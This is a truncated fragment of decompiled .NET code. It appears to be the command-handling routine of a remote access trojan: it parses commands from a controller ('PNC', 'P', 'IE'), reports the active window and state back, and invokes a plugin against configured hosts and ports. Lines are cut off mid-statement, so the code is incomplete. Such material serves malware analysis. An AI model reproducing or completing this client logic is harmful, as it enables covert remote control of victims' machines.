 public void data(byte[] b)
{
string[] array = Strings.Split(this.BS(b), Atomic.Key, -1, CompareMethod.Binary);
bool flag = Operators.CompareString(array[0], "PNC", false) == 0;
if (flag)
{
this.I = 0;
this.Send("PNC");
}
else
{
bool flag2 = Operators.CompareString(array[0], "P", false) == 0;
if (flag2)
{
this.I = 1;
this.Send("P" + Atomic.Key + Conversions.ToString(this.MS));
this.MS = 0;
this.Send("W" + Atomic.Key + this.GAW());
}
else
{
bool flag3 = Operators.CompareString(array[0], "IE", false) == 0;
if (flag3)
{
bool flag4 = Registry.CurrentUser.OpenSubKey(Conversions.ToString(Operators.Conca
if (flag4)
{
try
{
this.INV(this.Hosts[this.H], this.Ports[this.P], array[4], array[5], Conv
}
catch (Exception arg_1AF_0)
{
ProjectData.SetProjectError(arg_1AF_0);
this.Send(string.Concat(new string[]
{
"GPL",